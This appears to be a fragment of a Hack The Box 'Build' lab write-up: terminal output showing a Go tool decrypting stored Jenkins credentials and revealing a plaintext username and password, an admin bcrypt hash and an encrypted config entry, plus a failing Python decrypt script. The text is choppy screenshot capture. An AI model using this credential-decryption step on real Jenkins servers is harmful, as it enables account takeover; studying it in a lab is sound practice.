 2025-08-08 16:19:46 (3.29 MB/s) - 已保存 “go-decrypt-jenkins-linux-amd64” [1818624/1818624])
wansh@AthenaFuck ~/HackTheBox/Build
$ file go-decrypt-jenkins-linux-amd64
go-decrypt-jenkins-linux-amd64: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), statically linked, Go BuildID=Yctj8nWEuKDxsezI7ydI/UP40A9nTEoPU2mwe4Bw2/S6k3GBinbmhUHM2ZySyU/B31Hx232HppxnVBb-AZn, stripped
wansh@AthenaFuck ~/HackTheBox/Build
$ chmod +x go-decrypt-jenkins-linux-amd64
wansh@AthenaFuck ~/HackTheBox/Build
$ ./go-decrypt-jenkins-linux-amd64 -d jenkins_configuration
Searching for files in jenkins_configuration
usernameSecret: false
id: e4048737-7acd-46fd-86ef-a3db45683d4f
username: buildadm
password: Git1234!
id: admin
name: admin
passwordHash: #jbcrypt:$2a$10$PaXdGyit8MLC9CEPjgw15.6x0GOIZNAk2gYUTdaOB6NN/9CPcvYrG
plugins
updates
userContent
users
admin_8569439066427679502
config.xml
users.xml
war
workspace
.lastStarted
.owner
com.cloudbees.hudson.plugins.folder···
config.xml
copy_reference_file.log
hudson.model.UpdateCenter.xml
hudson.plugins.build_timeout.global···
hudson.plugins.build_timeout.operat···
36 <password>{AQAAABAAAAAQUNBJaKiUQNaRbPI0/VMwB1cmhU/EHt0chpFEMRLZ9v0=}</password>
>false</usernameSecret>
38 </com.cloudbees.plugins.credentials.impl.UsernamePasswordCredentialsImpl>
39 </java.util.concurrent.CopyOnWriteArrayList>
40 </entry>
41 </domainCredentialsMap>
42 </com.cloudbees.hudson.plugins.folder.properties.FolderCredentialsProvider_-FolderCredentialsProperty>
43 <jenkins.branch.NoTriggerOrganizationFolderProperty>
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS zsh - build
Traceback (most recent call last):
File "/home/wansh/HackTheBox/Build/jenkins_configuration/jobs/build/decrypt.py", line 67, in <module>
main()
~~~~^^
File "/home/wansh/HackTheBox/Build/jenkins_configuration/jobs/build/decrypt.py", line 58, in main
print('Password:', decrypt(password, key))
~~~~~~~^^^^^^^^^^^^^^^
File "/home/wansh/HackTheBox/Build/jenkins_configuration/jobs/build/decrypt.py", line 38, in decrypt
(password_hash.encode('utf-8'))
^^^^^^^^^^^^^^^^^^^